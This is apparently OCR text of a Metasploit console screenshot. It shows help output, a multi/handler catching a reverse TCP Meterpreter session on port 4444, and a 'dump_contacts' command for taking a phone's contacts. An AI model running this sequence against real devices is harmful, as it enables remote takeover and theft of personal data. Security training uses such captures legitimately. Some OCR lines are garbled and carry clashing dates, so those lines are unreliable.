 Applications Places Terminal Wed 21:14 1
root@Clay: ~
File Edit View Search Terminal Help
workspace Switch between database workspaces
Credentials Backend Commands
============================
Command Description
------- -----------
creds List all credentials in the database
Exploit Commands
================
Command Description
------- -----------
check Check to see if a target is vulnerable
exploit Launch an exploit attempt
pry Open a Pry session on the current module
rcheck Reloads the module and checks if the target is vulnerable
recheck Alias for rcheck
reload Just reloads the module
rerun Alias for rexploit
rexploit Reloads the module and launches an exploit attempt
run Alias for exploit
msf exploit(handler) > use exploit/multi/handler
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.1.105:4444
[*] Starting the payload handler...
[*] Sending stage (67614 bytes) to 192.168.1.100
[*] Meterpreter :59243) at 2017-09-20 21:14:21
January 1 2000 00:00:08:02
[*] Sending
meterpreter > dump_contacts